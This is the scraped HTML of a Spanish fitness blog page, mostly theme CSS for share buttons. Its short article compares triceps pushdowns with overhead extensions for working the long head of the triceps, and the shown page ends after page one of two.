                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ataca+la+cabeza+larga+del+tr%C3%ADceps&url=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/entrenamiento-triceps/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg&description=Ataca+la+cabeza+larga+del+tr%C3%ADceps" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ataca+la+cabeza+larga+del+tr%C3%ADceps %0A%0A https://www.hombremoderno.es/entrenamiento-triceps/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?w=696&ssl=1 696w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=767%2C432&ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=1024%2C577&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=788%2C443&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?resize=598%2C337&ssl=1 598w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="trabajo triceps"/></a></div>
            <!-- content --><p>Como su nombre indica, el tríceps consiste de <a href="http://www.cambiatufisico.com/anatomia-triceps/" target="_blank" rel="noopener">tres cabezas diferentes</a>: larga, lateral y medial. Aunque es imposible aislar completamente una cabeza y eliminar otra, ciertos <a class="alink" title="Ejercicios" href="http://www.cambiatufisico.com/ejercicios-gimnasio/" target="_blank" rel="noopener">ejercicios</a>&nbsp;enfatizan una o dos de ellas.</p>
<p>Saber cómo debemos seleccionar ejercicios de tríceps basándonos en la cabeza que trabajan más resulta crítico para desarrollar unos brazos impresionantes. Por ejemplo, la cabeza larga <a href="http://www.hombremoderno.es/hombres/ejercicios-en-casa-para-brazos/">potencia el tamaño del brazo</a> cuando lo vemos desde un lado.</p>
<div class="td-g-rec td-g-rec-id-content_inlineright">&nbsp;Escoge entre estos dos ejercicios, y descubre el que trabaja preferentemente la cabeza larga del tríceps.</div>
<h2><strong>Jalones de tríceps</strong></h2>
<p>Aunque los jalones de tríceps resultan magníficos para dar tamaño general a esa zona, la posición del brazo no favorece una máxima contracción de la cabeza larga.</p><div class="hombr-86a38ee49d1043ee598ebb2ed78e8266" id="hombr-86a38ee49d1043ee598ebb2ed78e8266"></div>
<p>Este movimiento impone un énfasis especial sobre la cabeza lateral del tríceps, que añade tamaño al brazo cuando lo vemos desde el frente.</p>
<p>Por lo tanto, <strong>no favorece especialmente a la cabeza larga</strong>.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-18735" src="https://i0.wp.com/www.cambiatufisico.com/wp-content/uploads/2011/02/Jalones-con-barra-V-1.jpg?resize=552%2C275" sizes="(max-width: 552px) 100vw, 552px" srcset="http://www.cambiatufisico.com/wp-content/uploads/2011/02/Jalones-con-barra-V-1.jpg 552w, http://www.cambiatufisico.com/wp-content/uploads/2011/02/Jalones-con-barra-V-1-313x156.jpg 313w, http://www.cambiatufisico.com/wp-content/uploads/2011/02/Jalones-con-barra-V-1-315x157.jpg 315w, http://www.cambiatufisico.com/wp-content/uploads/2011/02/Jalones-con-barra-V-1-324x160.jpg 324w" alt="" width="552" height="275"></p>
<h2><strong>Extensión de tríceps por encima de la cabeza</strong></h2>
<p>Como la <a href="http://www.hombremoderno.es/fitness/en-el-gym-entreno-de-triceps/">cabeza larga del tríceps</a> se une a la escápula, llevar el brazo directamente encima de la cabeza estira la cabeza larga. Contraer un músculo desde una posición estirada favorece la contracción.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6974939e32490">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6974939e32490',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-f029c70a4de7837c44370818670201aa" id="hombr-f029c70a4de7837c44370818670201aa"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/entrenamiento-triceps/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/entrenamiento-triceps/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
